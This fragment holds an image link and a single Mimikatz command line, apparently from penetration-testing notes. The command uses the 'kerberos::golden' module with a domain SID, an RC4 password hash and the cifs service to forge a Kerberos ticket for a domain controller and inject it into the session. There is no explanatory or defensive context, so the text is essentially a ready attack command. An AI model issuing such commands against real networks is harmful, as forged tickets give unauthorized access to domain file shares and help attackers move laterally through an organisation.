 kerberos::golden /domain:ABC.COM /sid: S-1-5-21-3912242732-2617380311-62526969 /target:DC.ABC.COM /rc4:f3a76b2f3e5af8d2808734b8974acba9 /service:cifs /user:strage /ptt